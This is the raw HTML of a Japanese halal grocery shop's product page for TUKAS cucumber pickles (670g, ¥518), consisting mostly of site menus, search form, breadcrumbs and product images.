									<li class="menu-item"><a href="https://halaltokyo.jp/product/tukas-pickled-cucumbers-330g/?lang=en"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>英語<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun/tukas-kornison-tursusu-670-g/?lang=tr"><span class="flag"><img loading="lazy" src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>トルコ語<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo"  rel="home">
		<img loading="lazy" class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="ja" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%aa%e3%82%b9%e3%83%88/?wishlist-action" title="ウィッシュリスト" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/" title="マイアカウント" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11358' id='mega-menu-item-11358'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_jp/" tabindex="0">★新商品★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8858' id='mega-menu-item-8858'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-jp/" tabindex="0">セール品</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12548' id='mega-menu-item-12548'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" tabindex="0">レトルト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12524' id='mega-menu-item-12524'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">肉製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12545' id='mega-menu-item-12545'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12530' id='mega-menu-item-12530'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12523' id='mega-menu-item-12523'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4583 side-menu-sub-title' id='mega-menu-item-4583'><a class="mega-menu-link" href="/product-category/diary-products-jp/cheese-jp/" tabindex="0">チーズ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4637' id='mega-menu-item-4637'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ハーブ・スパイス<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4639 side-menu-sub-title' id='mega-menu-item-4639'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/" aria-haspopup="true" aria-expanded="false">スパイス<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4643' id='mega-menu-item-4643'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4644' id='mega-menu-item-4644'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6003' id='mega-menu-item-6003'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4645 side-menu-sub-title' id='mega-menu-item-4645'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/" aria-haspopup="true" aria-expanded="false">ハーブ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4646' id='mega-menu-item-4646'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4647' id='mega-menu-item-4647'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4660' id='mega-menu-item-4660'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">オイル・ビネガー<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4662 side-menu-sub-title' id='mega-menu-item-4662'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/" aria-haspopup="true" aria-expanded="false">オイル<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4663' id='mega-menu-item-4663'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/">サンフラワーオイル</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5905' id='mega-menu-item-5905'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/">オリーブオイル</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4665 side-menu-sub-title' id='mega-menu-item-4665'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4629' id='mega-menu-item-4629'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">飲料<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4634 side-menu-sub-title' id='mega-menu-item-4634'><a class="mega-menu-link" href="/product-category/beverages-jp/tea-jp/">紅茶</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4633 side-menu-sub-title' id='mega-menu-item-4633'><a class="mega-menu-link" href="/product-category/beverages-jp/coffee-jp/">コーヒー</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4635 side-menu-sub-title' id='mega-menu-item-4635'><a class="mega-menu-link" href="/product-category/beverages-jp/fruit-juice-jp/">ジュース・フルーツドリンク</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12531' id='mega-menu-item-12531'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他飲料</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4651 side-menu-sub-title' id='mega-menu-item-4651'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">缶詰・瓶詰<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4654' id='mega-menu-item-4654'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12546' id='mega-menu-item-12546'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4652' id='mega-menu-item-4652'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12532' id='mega-menu-item-12532'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">穀物・小麦製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12535' id='mega-menu-item-12535'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12539' id='mega-menu-item-12539'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12540' id='mega-menu-item-12540'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12533' id='mega-menu-item-12533'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12534' id='mega-menu-item-12534'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ジャム・蜜<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4626 side-menu-sub-title' id='mega-menu-item-4626'><a class="mega-menu-link" href="/product-category/jams-honey-jp/jams-jp/">ジャム</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4627 side-menu-sub-title' id='mega-menu-item-4627'><a class="mega-menu-link" href="/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4616' id='mega-menu-item-4616'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8313 side-menu-sub-title' id='mega-menu-item-8313'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">トルコのお菓子・スナック・おつまみ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8317' id='mega-menu-item-8317'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12536' id='mega-menu-item-12536'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8310' id='mega-menu-item-8310'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8307' id='mega-menu-item-8307'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8308' id='mega-menu-item-8308'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12537' id='mega-menu-item-12537'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8311' id='mega-menu-item-8311'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12506' id='mega-menu-item-12506'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">雑貨<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-11995' id='mega-menu-item-11995'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12348' id='mega-menu-item-12348'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12525' id='mega-menu-item-12525'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">冷凍商品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12526' id='mega-menu-item-12526'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12527' id='mega-menu-item-12527'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12528' id='mega-menu-item-12528'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8321 side-menu-sub-title' id='mega-menu-item-8321'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12529' id='mega-menu-item-12529'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4670 side-menu-sub-title' id='mega-menu-item-4670'><a class="mega-menu-link" href="/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li></ul>
</li></ul></div></div></div><ul id="menu-secondary-menujp" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="nav-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="nav-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="nav-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">会社概要</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="nav-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">TUKAS きゅうりのピクルス 670g</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/"><span itemprop="name">ショップ</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/"><span itemprop="name">缶詰、瓶詰、パック</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/"><span itemprop="name">オリーブとピクルス</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/"><span itemprop="name">ピクルス</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>TUKAS きゅうりのピクルス 670g</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-1844" class="product type-product post-1844 status-publish first instock product_cat-picklesjp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" href="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1.jpg" title="TUKAS030-Cucumber-Pickles-1.jpg" decoding="async" srcset="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="TUKAS030-Cucumber-Pickles-1.jpg" src="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		TUKAS きゅうりのピクルス 670g	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://halaltokyo.jp/product/tukas%e3%80%80%e3%83%ad%e3%83%b3%e3%82%b0%e3%83%9b%e3%83%83%e3%83%88%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%93/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS037-LongHotPeppe-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">TUKAS ロングホットグリーンペッパーピクルス 335g</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://halaltokyo.jp/product/tukas-%e3%83%9b%e3%83%83%e3%83%88%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-335g/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/TUKAS036-Front-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">TUKAS ホットグリーンペッパーピクルス 335g</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-bottom"><div class="container"><div class="sticky-image"><img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">TUKAS きゅうりのピクルス 670g</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>518</bdi></span></p>
